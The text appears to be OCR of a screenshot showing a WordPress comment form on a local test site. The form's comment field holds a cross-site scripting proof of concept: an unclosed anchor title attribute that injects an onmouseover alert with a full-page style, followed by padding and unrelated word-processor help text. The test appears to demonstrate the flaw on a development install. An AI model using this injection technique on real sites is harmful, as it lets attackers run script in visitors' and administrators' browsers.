 wpdistillery.dev/?p=1
Apps Soviet Books Translat Settings Research Paper Writin argouml-stats: 2.6. Bu JDeodorant website ACM SIGHPC/Intel Co Known Eclipse Securi List of Projects | proje
Example Title EXAMPLE FRONT PAGE SAMPLE PAGE
WordPress.org
Your email address will not be published. Required fields are marked *
Name *
z2
Email *
z2@yahoo.com
Website
Comment
<a title='x
onmouseover=alert(unescape(/hello%20world/.source))
style=position:absolute;left:0;top:0;width:5000px;height:500
0px AAAAAAAAAAAA...Video provides a powerful way to
help you prove your point. When you click Online Video, you
can paste in the embed code for the video you want to add. You
can also type a keyword to search online for the video that
best fits your document. To make your document look